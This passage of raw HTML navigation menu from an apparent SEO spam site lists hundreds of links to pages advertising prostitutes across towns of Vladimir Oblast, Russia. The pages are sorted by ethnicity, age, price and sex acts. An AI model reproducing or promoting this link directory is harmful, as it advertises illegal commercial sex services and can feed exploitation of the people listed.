href="https://vladimir33.top/individualki-kazashki-vo-vladimire.html" class="menu-link">Индивидуалки казашки во Владимире</a></li><li class="page_item page-item-584 menu-item"><a href="https://vladimir33.top/individualki-kameshkovskogo-rajona.html" class="menu-link">Индивидуалки Камешковского района</a></li><li class="page_item page-item-722 menu-item"><a href="https://vladimir33.top/individualki-kiprevo.html" class="menu-link">Индивидуалки Кипрево</a></li><li class="page_item page-item-898 menu-item"><a href="https://vladimir33.top/individualki-kitayanki-vo-vladimire.html" class="menu-link">Индивидуалки китаянки во Владимире</a></li><li class="page_item page-item-725 menu-item"><a href="https://vladimir33.top/individualki-kopnino.html" class="menu-link">Индивидуалки Копнино</a></li><li class="page_item page-item-593 menu-item"><a href="https://vladimir33.top/individualki-krasnaya-gorbatka.html" class="menu-link">Индивидуалки Красная Горбатка</a></li><li class="page_item page-item-899 menu-item"><a href="https://vladimir33.top/individualki-krasnoe.html" class="menu-link">Индивидуалки Красное</a></li><li class="page_item page-item-900 menu-item"><a href="https://vladimir33.top/individualki-kusunovo.html" class="menu-link">Индивидуалки Кусуново</a></li><li class="page_item page-item-728 menu-item"><a href="https://vladimir33.top/individualki-lextovo.html" class="menu-link">Индивидуалки Лехтово</a></li><li class="page_item page-item-607 menu-item"><a href="https://vladimir33.top/individualki-majskogo.html" class="menu-link">Индивидуалки Майского</a></li><li class="page_item page-item-829 menu-item"><a href="https://vladimir33.top/individualki-mezhishh.html" class="menu-link">Индивидуалки Межищ</a></li><li class="page_item page-item-901 menu-item"><a href="https://vladimir33.top/individualki-na-dom-vladimir.html" class="menu-link">Индивидуалки на дом Владимир</a></li><li class="page_item page-item-902 menu-item"><a href="https://vladimir33.top/individualki-negrityanki-vladimir.html" class="menu-link">Индивидуалки негритянки Владимир</a></li><li class="page_item page-item-903 menu-item"><a href="https://vladimir33.top/individualki-nemcovo.html" class="menu-link">Индивидуалки Немцово</a></li><li class="page_item page-item-832 menu-item"><a href="https://vladimir33.top/individualki-nerexty.html" class="menu-link">Индивидуалки Нерехты</a></li><li class="page_item page-item-833 menu-item"><a href="https://vladimir33.top/individualki-novaya.html" class="menu-link">Индивидуалки Новая</a></li><li class="page_item page-item-623 menu-item"><a href="https://vladimir33.top/individualki-novoe.html" class="menu-link">Индивидуалки Новое</a></li><li class="page_item page-item-624 menu-item"><a href="https://vladimir33.top/individualki-oktyabrskaya.html" class="menu-link">Индивидуалки Октябрьская</a></li><li class="page_item page-item-837 menu-item"><a href="https://vladimir33.top/individualki-oslavskoe.html" class="menu-link">Индивидуалки Ославское</a></li><li class="page_item page-item-738 menu-item"><a href="https://vladimir33.top/individualki-panovo.html" class="menu-link">Индивидуалки Паново</a></li><li class="page_item page-item-841 menu-item"><a href="https://vladimir33.top/individualki-perovo.html" class="menu-link">Индивидуалки Перово</a></li><li class="page_item page-item-842 menu-item"><a href="https://vladimir33.top/individualki-peski.html" class="menu-link">Индивидуалки Пески</a></li><li class="page_item page-item-636 menu-item"><a href="https://vladimir33.top/individualki-pirovy-gorodishhi.html" class="menu-link">Индивидуалки Пировы-Городищи</a></li><li class="page_item page-item-904 menu-item"><a href="https://vladimir33.top/individualki-raxmanov-perevoz.html" class="menu-link">Индивидуалки Рахманов Перевоз</a></li><li class="page_item page-item-905 menu-item"><a href="https://vladimir33.top/individualki-selco.html" class="menu-link">Индивидуалки Сельцо</a></li><li class="page_item page-item-650 menu-item"><a href="https://vladimir33.top/individualki-simy.html" class="menu-link">Индивидуалки Симы</a></li><li class="page_item page-item-754 menu-item"><a href="https://vladimir33.top/individualki-sojmy.html" class="menu-link">Индивидуалки Соймы</a></li><li class="page_item page-item-756 menu-item"><a href="https://vladimir33.top/individualki-staroj.html" class="menu-link">Индивидуалки Старой</a></li><li class="page_item page-item-81 menu-item"><a href="https://vladimir33.top/individualki-stepankovo.html" class="menu-link">Индивидуалки Степаньково</a></li><li class="page_item page-item-83 menu-item"><a href="https://vladimir33.top/individualki-suromna.html" class="menu-link">Индивидуалки Суромна</a></li><li class="page_item page-item-85 menu-item"><a href="https://vladimir33.top/individualki-tashhilovo.html" class="menu-link">Индивидуалки Тащилово</a></li><li class="page_item page-item-659 menu-item"><a href="https://vladimir33.top/individualki-tolpuxovo.html" class="menu-link">Индивидуалки Толпухово</a></li><li class="page_item page-item-766 menu-item"><a href="https://vladimir33.top/individualki-urvanovo.html" class="menu-link">Индивидуалки Урваново</a></li><li class="page_item page-item-985 menu-item"><a href="https://vladimir33.top/individualki-uslugi-vladimir.html" class="menu-link">Индивидуалки услуги Владимир</a></li><li class="page_item page-item-906 menu-item"><a href="https://vladimir33.top/individualki-ushher.html" class="menu-link">Индивидуалки Ущер</a></li><li class="page_item page-item-709 menu-item"><a href="https://vladimir33.top/individualki-florishh.html" class="menu-link">Индивидуалки Флорищ</a></li><li class="page_item page-item-696 menu-item"><a href="https://vladimir33.top/individualki-chekovo.html" class="menu-link">Индивидуалки Чеково</a></li><li class="page_item page-item-785 menu-item"><a href="https://vladimir33.top/individualki-chertkovo.html" class="menu-link">Индивидуалки Чертково</a></li><li class="page_item page-item-984 menu-item"><a href="https://vladimir33.top/individualki-shirmanixa.html" class="menu-link">Индивидуалки Ширманиха</a></li><li class="page_item page-item-703 menu-item"><a href="https://vladimir33.top/individualki-edona.html" class="menu-link">Индивидуалки Эдона</a></li><li class="page_item page-item-896 menu-item"><a href="https://vladimir33.top/individualki-energetik.html" class="menu-link">Индивидуалки Энергетик</a></li><li class="page_item page-item-1443 menu-item"><a href="https://vladimir33.top/kak-vybrat-spelyj-ananas.html" class="menu-link">Как выбрать спелый ананас</a></li><li class="page_item page-item-1437 menu-item"><a href="https://vladimir33.top/kak-ustanovit-windows-10-na-kompyuter.html" class="menu-link">Как установить windows 10 на компьютер</a></li><li class="page_item page-item-545 menu-item"><a href="https://vladimir33.top/krasivye-individualki-andreevskoe.html" class="menu-link">Красивые индивидуалки Андреевское</a></li><li class="page_item page-item-550 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-barakax.html" class="menu-link">Красивые индивидуалки в Бараках</a></li><li class="page_item page-item-560 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-butylicax.html" class="menu-link">Красивые индивидуалки в Бутылицах</a></li><li class="page_item page-item-667 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-velikodvorskom.html" class="menu-link">Красивые индивидуалки в Великодворском</a></li><li class="page_item page-item-504 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link">Красивые индивидуалки в Вязниках</a></li><li class="page_item page-item-577 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gorke.html" class="menu-link">Красивые индивидуалки в Горке</a></li><li class="page_item page-item-714 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gridino.html" class="menu-link">Красивые индивидуалки в Гридино</a></li><li class="page_item page-item-795 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-ivanovskom.html" class="menu-link">Красивые индивидуалки в Ивановском</a></li><li class="page_item page-item-723 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-kishleevo.html" class="menu-link">Красивые индивидуалки в Кишлеево</a></li><li class="page_item page-item-826 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-maksimovo.html" class="menu-link">Красивые индивидуалки в Максимово</a></li><li class="page_item page-item-836 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-osinkax.html" class="menu-link">Красивые индивидуалки в Осинках</a></li><li class="page_item page-item-743 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-prigorodnom.html" class="menu-link">Красивые индивидуалки в Пригородном</a></li><li class="page_item page-item-670 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vtorovo.html" class="menu-link">Красивые индивидуалки Второво</a></li><li class="page_item page-item-672 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vyaznikovskij-rajon.html" class="menu-link">Красивые индивидуалки Вязниковский район</a></li><li class="page_item page-item-565 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dmitrievov-gory.html" class="menu-link">Красивые индивидуалки Дмитриевов Горы</a></li><li class="page_item page-item-568 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dobryatino.html" class="menu-link">Красивые индивидуалки Добрятино</a></li><li class="page_item page-item-876 menu-item"><a href="https://vladimir33.top/krasivye-individualki-zlobino.html" class="menu-link">Красивые индивидуалки Злобино</a></li><li class="page_item page-item-488 menu-item"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link">Красивые индивидуалки Карабаново</a></li><li class="page_item page-item-490 menu-item"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link">Красивые индивидуалки Кольчугино</a></li><li class="page_item page-item-732 menu-item"><a href="https://vladimir33.top/krasivye-individualki-matvejshhevo.html" class="menu-link">Красивые индивидуалки Матвейщево</a></li><li class="page_item page-item-827 menu-item"><a href="https://vladimir33.top/krasivye-individualki-metallista.html" class="menu-link">Красивые индивидуалки Металлиста</a></li><li class="page_item page-item-834 menu-item"><a href="https://vladimir33.top/krasivye-individualki-novobusino.html" class="menu-link">Красивые индивидуалки Новобусино</a></li><li class="page_item page-item-635 menu-item"><a href="https://vladimir33.top/krasivye-individualki-petushinskij-rajon.html" class="menu-link">Красивые индивидуалки Петушинский район</a></li><li class="page_item page-item-741 menu-item"><a href="https://vladimir33.top/krasivye-individualki-posyolok-imeni-artyoma.html" class="menu-link">Красивые индивидуалки Посёлок имени Артёма</a></li><li class="page_item page-item-847 menu-item"><a href="https://vladimir33.top/krasivye-individualki-priklon.html" class="menu-link">Красивые индивидуалки Приклон</a></li><li class="page_item page-item-82 menu-item"><a href="https://vladimir33.top/krasivye-individualki-strigino.html" class="menu-link">Красивые индивидуалки Стригино</a></li><li class="page_item page-item-922 menu-item"><a href="https://vladimir33.top/luchshie-prostitutki-vladimira.html" class="menu-link">Лучшие проститутки Владимира</a></li><li class="page_item page-item-1093 menu-item"><a href="https://vladimir33.top/najdi-sebe-paru.html" class="menu-link">Найди себе пару</a></li><li class="page_item page-item-679 menu-item"><a href="https://vladimir33.top/najti-individualku-ankudinovo.html" class="menu-link">Найти индивидуалку Анкудиново</a></li><li class="page_item page-item-555 menu-item"><a href="https://vladimir33.top/najti-individualku-beryozki.html" class="menu-link">Найти индивидуалку Берёзки</a></li><li class="page_item page-item-682 menu-item"><a href="https://vladimir33.top/najti-individualku-v-babaevo.html" class="menu-link">Найти индивидуалку в Бабаево</a></li><li class="page_item page-item-770 menu-item"><a href="https://vladimir33.top/najti-individualku-vospushka.html" class="menu-link">Найти индивидуалку Воспушка</a></li><li class="page_item page-item-867 menu-item"><a href="https://vladimir33.top/najti-individualku-vyezd.html" class="menu-link">Найти индивидуалку Выезд</a></li><li class="page_item page-item-576 menu-item"><a href="https://vladimir33.top/najti-individualku-golovino.html" class="menu-link">Найти индивидуалку Головино</a></li><li class="page_item page-item-569 menu-item"><a href="https://vladimir33.top/najti-individualku-dostizheniya.html" class="menu-link">Найти индивидуалку Достижения</a></li><li class="page_item page-item-570 menu-item"><a href="https://vladimir33.top/najti-individualku-druzhby.html" class="menu-link">Найти индивидуалку Дружбы</a></li><li class="page_item page-item-727 menu-item"><a href="https://vladimir33.top/najti-individualku-kuzmadino.html" class="menu-link">Найти индивидуалку Кузьмадино</a></li><li class="page_item page-item-731 menu-item"><a href="https://vladimir33.top/najti-individualku-luchinki.html" class="menu-link">Найти индивидуалку Лучинки</a></li><li class="page_item page-item-828 menu-item"><a href="https://vladimir33.top/najti-individualku-metenino.html" class="menu-link">Найти индивидуалку Метенино</a></li><li class="page_item page-item-608 menu-item"><a href="https://vladimir33.top/najti-individualku-mexanizatorova.html" class="menu-link">Найти индивидуалку Механизаторова</a></li><li class="page_item page-item-625 menu-item"><a href="https://vladimir33.top/najti-individualku-oktyabrskogo.html" class="menu-link">Найти индивидуалку Октябрьского</a></li><li class="page_item page-item-843 menu-item"><a href="https://vladimir33.top/najti-individualku-pesyane.html" class="menu-link">Найти индивидуалку Песьяне</a></li><li class="page_item page-item-644 menu-item"><a href="https://vladimir33.top/najti-individualku-ruchya.html" class="menu-link">Найти индивидуалку Ручья</a></li><li class="page_item page-item-647 menu-item"><a href="https://vladimir33.top/najti-individualku-sergeixa.html" class="menu-link">Найти индивидуалку Сергеиха</a></li><li class="page_item page-item-858 menu-item"><a href="https://vladimir33.top/najti-individualku-spasskogo.html" class="menu-link">Найти индивидуалку Спасского</a></li><li class="page_item page-item-649 menu-item"><a href="https://vladimir33.top/najti-individualku-shixobalovo.html" class="menu-link">Найти индивидуалку Шихобалово</a></li><li class="page_item page-item-924 menu-item"><a href="https://vladimir33.top/novye-prostitutki-vladimira.html" class="menu-link">Новые проститутки Владимира</a></li><li class="page_item page-item-777 menu-item"><a href="https://vladimir33.top/nomera-individualok-adino.html" class="menu-link">Номера индивидуалок Адино</a></li><li class="page_item page-item-691 menu-item"><a href="https://vladimir33.top/nomera-individualok-borisogleb.html" class="menu-link">Номера индивидуалок Борисоглеб</a></li><li class="page_item page-item-684 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-berechino.html" class="menu-link">Номера индивидуалок в Беречино</a></li><li class="page_item page-item-737 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-omutskom.html" class="menu-link">Номера индивидуалок в Омутском</a></li><li class="page_item page-item-862 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-ugore.html" class="menu-link">Номера индивидуалок в Угоре</a></li><li class="page_item page-item-923 menu-item"><a href="https://vladimir33.top/nomera-individualok-vladimira.html" class="menu-link">Номера индивидуалок Владимира</a></li><li class="page_item page-item-872 menu-item"><a href="https://vladimir33.top/nomera-individualok-vosxoda.html" class="menu-link">Номера индивидуалок Восхода</a></li><li class="page_item page-item-719 menu-item"><a href="https://vladimir33.top/nomera-individualok-vyshmanovo.html" class="menu-link">Номера индивидуалок Вышманово</a></li><li class="page_item page-item-798 menu-item"><a href="https://vladimir33.top/nomera-individualok-kondrakovo.html" class="menu-link">Номера индивидуалок Кондраково</a></li><li class="page_item page-item-815 menu-item"><a href="https://vladimir33.top/nomera-individualok-lazarevo.html" class="menu-link">Номера индивидуалок Лазарево</a></li><li class="page_item page-item-816 menu-item"><a href="https://vladimir33.top/nomera-individualok-legkovo.html" class="menu-link">Номера индивидуалок Легково</a></li><li class="page_item page-item-734 menu-item"><a href="https://vladimir33.top/nomera-individualok-mordysha.html" class="menu-link">Номера индивидуалок Мордыша</a></li><li class="page_item page-item-839 menu-item"><a href="https://vladimir33.top/nomera-individualok-pavlovki.html" class="menu-link">Номера индивидуалок Павловки</a></li><li class="page_item page-item-740 menu-item"><a href="https://vladimir33.top/nomera-individualok-podolca.html" class="menu-link">Номера индивидуалок Подольца</a></li><li class="page_item page-item-496 menu-item"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link">Номера индивидуалок Покрова</a></li><li class="page_item page-item-855 menu-item"><a href="https://vladimir33.top/nomera-individualok-slednevo.html" class="menu-link">Номера индивидуалок Следнево</a></li><li class="page_item page-item-763 menu-item"><a href="https://vladimir33.top/nomera-individualok-torchino.html" class="menu-link">Номера индивидуалок Торчино</a></li><li class="page_item page-item-863 menu-item"><a href="https://vladimir33.top/nomera-individualok-ulybyshevo.html" class="menu-link">Номера индивидуалок Улыбышево</a></li><li class="page_item page-item-764 menu-item"><a href="https://vladimir33.top/nomera-individualok-cibeevo.html" class="menu-link">Номера индивидуалок Цибеево</a></li><li class="page_item page-item-564 menu-item"><a href="https://vladimir33.top/nomera-individualok-chulkovo.html" class="menu-link">Номера индивидуалок Чулково</a></li><li class="page_item page-item-925 menu-item"><a href="https://vladimir33.top/obyavlenie-putan-vladimira.html" class="menu-link">Объявление путан Владимира</a></li><li class="page_item page-item-55 menu-item"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Проверенные</a></li><li class="page_item page-item-1038 menu-item"><a href="https://vladimir33.top/proverennye-prostitutki-vladimira.html" class="menu-link">Проверенные проститутки Владимира</a></li><li class="page_item page-item-1009 menu-item"><a href="https://vladimir33.top/prostitutki-1000-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Проститутки 1000-1500 рублей в час во Владимире</a></li><li class="page_item page-item-1010 menu-item"><a href="https://vladimir33.top/prostitutki-10000-r-vo-vladimire.html" class="menu-link">Проститутки 10000 р во Владимире</a></li><li class="page_item page-item-926 menu-item"><a href="https://vladimir33.top/prostitutki-aziatki-vladimir.html" class="menu-link">Проститутки азиатки Владимир</a></li><li class="page_item page-item-927 menu-item"><a href="https://vladimir33.top/prostitutki-blondinki-vladimir.html" class="menu-link">Проститутки блондинки Владимир</a></li><li class="page_item page-item-928 menu-item"><a href="https://vladimir33.top/prostitutki-buxolovo.html" class="menu-link">Проститутки Бухолово</a></li><li class="page_item page-item-688 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevike.html" class="menu-link">Проститутки в Большевике</a></li><li class="page_item page-item-689 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevysokovo.html" class="menu-link">Проститутки в Большевысоково</a></li><li class="page_item page-item-669 menu-item"><a href="https://vladimir33.top/prostitutki-v-vorshe.html" class="menu-link">Проститутки в Ворше</a></li><li class="page_item page-item-613 menu-item"><a href="https://vladimir33.top/prostitutki-v-moshke.html" class="menu-link">Проститутки в Мошке</a></li><li class="page_item page-item-866 menu-item"><a href="https://vladimir33.top/prostitutki-velikovo.html" class="menu-link">Проститутки Великово</a></li><li class="page_item page-item-1019 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-30-let.html" class="menu-link">Проститутки Владимир 30 лет</a></li><li class="page_item page-item-933 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-39-let.html" class="menu-link">Проститутки Владимир 39 лет</a></li><li class="page_item page-item-1020 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-42-goda.html" class="menu-link">Проститутки Владимир 42 года</a></li><li class="page_item page-item-1021 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-45-let.html" class="menu-link">Проститутки Владимир 45 лет</a></li><li class="page_item page-item-1026 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-bez-predoplaty.html" class="menu-link">Проститутки Владимир без предоплаты</a></li><li class="page_item page-item-1027 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-na-karte.html" class="menu-link">Проститутки Владимир на карте</a></li><li class="page_item page-item-1028 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-realnye-ankety.html" class="menu-link">Проститутки Владимир реальные анкеты</a></li><li class="page_item page-item-1032 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-vyezd-v-ofis.html" class="menu-link">Проститутки Владимир с услугой выезд в офис</a></li><li class="page_item page-item-1029 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-gorlovoj-minet.html" class="menu-link">Проститутки Владимир с услугой горловой минет</a></li><li class="page_item page-item-1030 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-klassicheskij-massazh.html" class="menu-link">Проститутки Владимир с услугой классический массаж</a></li><li class="page_item page-item-1031 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-minet.html" class="menu-link">Проститутки Владимир с услугой минет</a></li><li class="page_item page-item-1022 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-23-goda.html" class="menu-link">Проститутки Владимира 23 года</a></li><li class="page_item page-item-1023 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-24-goda.html" class="menu-link">Проститутки Владимира 24 года</a></li><li class="page_item page-item-1024 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-mbr.html" class="menu-link">Проститутки Владимира МБР</a></li><li class="page_item page-item-934 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-vyezd.html" class="menu-link">Проститутки Владимира на выезд</a></li><li class="page_item page-item-1025 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-trasse.html" class="menu-link">Проститутки Владимира на трассе</a></li><li class="page_item page-item-935 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-otzyvami.html" class="menu-link">Проститутки Владимира с отзывами</a></li><li class="page_item page-item-936 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-uslugoj-minet-v-mashine.html" class="menu-link">Проститутки Владимира с услугой минет в машине</a></li><li class="page_item page-item-503 menu-item"><a href="https://vladimir33.top/" class="menu-link">Проститутки Владимирской области</a></li><li class="page_item page-item-937 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-29-let.html" class="menu-link">Проститутки во Владимире 29 лет</a></li><li class="page_item page-item-1033 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-60-let.html" class="menu-link">Проститутки во Владимире 60 лет</a></li><li class="page_item page-item-1034 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-gospozha.html" class="menu-link">Проститутки во Владимире госпожа</a></li><li class="page_item page-item-1035 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-1-razmerom-grudi.html" class="menu-link">Проститутки во Владимире с 1 размером груди</a></li><li class="page_item page-item-938 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-uslugoj-dlya-semejnyx-par.html" class="menu-link">Проститутки во Владимире с услугой для семейных пар</a></li><li class="page_item page-item-1036 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-cena.html" class="menu-link">Проститутки во Владимире цена</a></li><li class="page_item page-item-575 menu-item"><a href="https://vladimir33.top/prostitutki-gigant.html" class="menu-link">Проститутки Гигант</a></li><li class="page_item page-item-1012 menu-item"><a href="https://vladimir33.top/prostitutki-goroda-vladimira.html" class="menu-link">Проститутки города Владимира</a></li><li class="page_item page-item-929 menu-item"><a href="https://vladimir33.top/prostitutki-do-2000-rublej-chas-vladimir.html" class="menu-link">Проститутки до 2000 рублей час Владимир</a></li><li class="page_item page-item-1011 menu-item"><a href="https://vladimir33.top/prostitutki-do-500-rublej-v-chas-vladimira.html" class="menu-link">Проститутки до 500 рублей в час Владимира</a></li><li class="page_item page-item-701 menu-item"><a href="https://vladimir33.top/prostitutki-drachyovo.html" class="menu-link">Проститутки Драчёво</a></li><li class="page_item page-item-1013 menu-item"><a href="https://vladimir33.top/prostitutki-individualki-vladimir.html" class="menu-link">Проститутки индивидуалки Владимир</a></li><li class="page_item page-item-594 menu-item"><a href="https://vladimir33.top/prostitutki-krasnogo-bogatyrya.html" class="menu-link">Проститутки Красного Богатыря</a></li><li class="page_item page-item-930 menu-item"><a href="https://vladimir33.top/prostitutki-ladoga.html" class="menu-link">Проститутки Ладога</a></li><li class="page_item page-item-1014 menu-item"><a href="https://vladimir33.top/prostitutki-lesnoj.html" class="menu-link">Проститутки Лесной</a></li><li class="page_item page-item-931 menu-item"><a href="https://vladimir33.top/prostitutki-lunyovo.html" class="menu-link">Проститутки Лунёво</a></li><li class="page_item page-item-825 menu-item"><a href="https://vladimir33.top/prostitutki-makarovka.html" class="menu-link">Проститутки Макаровка</a></li><li class="page_item page-item-932 menu-item"><a href="https://vladimir33.top/prostitutki-mulatki-vladimira.html" class="menu-link">Проститутки мулатки Владимира</a></li><li class="page_item page-item-618 menu-item"><a href="https://vladimir33.top/prostitutki-nikologorov.html" class="menu-link">Проститутки Никологоров</a></li><li class="page_item page-item-1015 menu-item"><a href="https://vladimir33.top/prostitutki-oborino.html" class="menu-link">Проститутки Оборино</a></li><li class="page_item page-item-1016 menu-item"><a href="https://vladimir33.top/prostitutki-oktyabrskij-rajon-vladimira.html" class="menu-link">Проститутки Октябрьский район Владимира</a></li><li class="page_item page-item-633 menu-item"><a href="https://vladimir33.top/prostitutki-pervomajskij.html" class="menu-link">Проститутки Первомайский</a></li><li class="page_item page-item-1018 menu-item"><a href="https://vladimir33.top/prostitutki-uzbechki-vladimira.html" class="menu-link">Проститутки узбечки Владимира</a></li><li class="page_item page-item-708 menu-item"><a href="https://vladimir33.top/prostitutki-filippovskogo.html" class="menu-link">Проститутки Филипповского</a></li><li class="page_item page-item-1017 menu-item"><a href="https://vladimir33.top/prostitutki-cena-1000-rublej-za-chas-vladimir.html" class="menu-link">Проститутки цена 1000 рублей за час Владимир</a></li><li class="page_item page-item-1037 menu-item"><a href="https://vladimir33.top/prostitutki-yurevec.html" class="menu-link">Проститутки Юрьевец</a></li><li class="page_item page-item-1039 menu-item"><a href="https://vladimir33.top/putana-goda-vladimir.html" class="menu-link">Путана года Владимир</a></li><li class="page_item page-item-1040 menu-item"><a href="https://vladimir33.top/putany-1000-rublej-v-chas-vladimira.html" class="menu-link">Путаны 1000 рублей в час Владимира</a></li><li class="page_item page-item-1041 menu-item"><a href="https://vladimir33.top/putany-1500-r-vo-vladimire.html" class="menu-link">Путаны 1500 р во Владимире</a></li><li class="page_item page-item-1043 menu-item"><a href="https://vladimir33.top/putany-15000-r-vladimir.html" class="menu-link">Путаны 15000 р Владимир</a></li><li class="page_item page-item-939 menu-item"><a href="https://vladimir33.top/putany-2000-r-vladimira.html" class="menu-link">Путаны 2000 р Владимира</a></li><li class="page_item page-item-1044 menu-item"><a href="https://vladimir33.top/putany-20000-rublej-v-chas-vo-vladimire.html" class="menu-link">Путаны 20000 рублей в час во Владимире</a></li><li class="page_item page-item-940 menu-item"><a href="https://vladimir33.top/putany-2500-r-vladimir.html" class="menu-link">Путаны 2500 р Владимир</a></li><li class="page_item page-item-941 menu-item"><a href="https://vladimir33.top/putany-4000-rub-vo-vladimire.html" class="menu-link">Путаны 4000 руб во Владимире</a></li><li class="page_item page-item-1042 menu-item"><a href="https://vladimir33.top/putany-5000-r-vladimira.html" class="menu-link">Путаны 5000 р Владимира</a></li><li class="page_item page-item-943 menu-item"><a href="https://vladimir33.top/putany-armyanki-vladimir.html" class="menu-link">Путаны армянки Владимир</a></li><li class="page_item page-item-942 menu-item"><a href="https://vladimir33.top/putany-afrikanki-vladimira.html" class="menu-link">Путаны африканки Владимира</a></li><li class="page_item page-item-781 menu-item"><a href="https://vladimir33.top/putany-baksheevo.html" class="menu-link">Путаны Бакшеево</a></li><li class="page_item page-item-944 menu-item"><a href="https://vladimir33.top/putany-bryunetki-vo-vladimire.html" class="menu-link">Путаны брюнетки во Владимире</a></li><li class="page_item page-item-783 menu-item"><a href="https://vladimir33.top/putany-v-bolshom-priklone.html" class="menu-link">Путаны в Большом Приклоне</a></li><li class="page_item page-item-716 menu-item"><a href="https://vladimir33.top/putany-v-gubino.html" class="menu-link">Путаны в Губино</a></li><li class="page_item page-item-721 menu-item"><a href="https://vladimir33.top/putany-v-kashino.html" class="menu-link">Путаны в Кашино</a></li><li class="page_item page-item-604 menu-item"><a href="https://vladimir33.top/putany-v-lyaxax.html" class="menu-link">Путаны в Ляхах</a></li><li class="page_item page-item-609 menu-item"><a href="https://vladimir33.top/putany-v-melexovo.html" class="menu-link">Путаны в Мелехово</a></li><li class="page_item page-item-629 menu-item"><a href="https://vladimir33.top/putany-v-paustovo.html" class="menu-link">Путаны в Паустово</a></li><li class="page_item page-item-747 menu-item"><a href="https://vladimir33.top/putany-v-semyonovke.html" class="menu-link">Путаны в Семёновке</a></li><li class="page_item page-item-856 menu-item"><a href="https://vladimir33.top/putany-v-sofronovo.html" class="menu-link">Путаны в Софроново</a></li><li class="page_item page-item-657 menu-item"><a href="https://vladimir33.top/putany-v-styopancevo.html" class="menu-link">Путаны в Стёпанцево</a></li><li class="page_item page-item-562 menu-item"><a href="https://vladimir33.top/putany-v-cherkutino.html" class="menu-link">Путаны в Черкутино</a></li><li class="page_item page-item-666 menu-item"><a href="https://vladimir33.top/putany-vekovka.html" class="menu-link">Путаны Вековка</a></li><li class="page_item page-item-1053 menu-item"><a href="https://vladimir33.top/putany-vladimir-20-25-let.html" class="menu-link">Путаны Владимир 20-25 лет</a></li><li class="page_item page-item-957 menu-item"><a href="https://vladimir33.top/putany-vladimir-2021.html" class="menu-link">Путаны Владимир 2021</a></li><li class="page_item page-item-1054 menu-item"><a href="https://vladimir33.top/putany-vladimir-21-god.html" class="menu-link">Путаны Владимир 21 год</a></li><li class="page_item page-item-954 menu-item"><a href="https://vladimir33.top/putany-vladimir-25-30-let.html" class="menu-link">Путаны Владимир 25-30 лет</a></li><li class="page_item page-item-956 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-let.html" class="menu-link">Путаны Владимир 35 лет</a></li><li class="page_item page-item-955 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-45-let.html" class="menu-link">Путаны Владимир 35-45 лет</a></li><li class="page_item page-item-1055 menu-item"><a href="https://vladimir33.top/putany-vladimir-50-let.html" class="menu-link">Путаны Владимир 50 лет</a></li><li class="page_item page-item-1056 menu-item"><a href="https://vladimir33.top/putany-vladimir-55-let.html" class="menu-link">Путаны Владимир 55 лет</a></li><li class="page_item page-item-1061 menu-item"><a href="https://vladimir33.top/putany-vladimir-vostochnyj-okrug.html" class="menu-link">Путаны Владимир Восточный округ</a></li><li class="page_item page-item-1060 menu-item"><a href="https://vladimir33.top/putany-vladimir-kruglosutochno.html" class="menu-link">Путаны Владимир круглосуточно</a></li><li class="page_item page-item-965 menu-item"><a href="https://vladimir33.top/putany-vladimir-kukold.html" class="menu-link">Путаны Владимир куколд</a></li><li class="page_item page-item-966 menu-item"><a href="https://vladimir33.top/putany-vladimir-poza-69.html" class="menu-link">Путаны Владимир поза 69</a></li><li class="page_item page-item-967 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-4-razmerom-grudi.html" class="menu-link">Путаны Владимир с 4 размером груди</a></li><li class="page_item page-item-968 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-6-razmerom-grudi.html" class="menu-link">Путаны Владимир с 6 размером груди</a></li><li class="page_item page-item-502 menu-item"><a href="https://vladimir33.top/putany-vladimira.html" 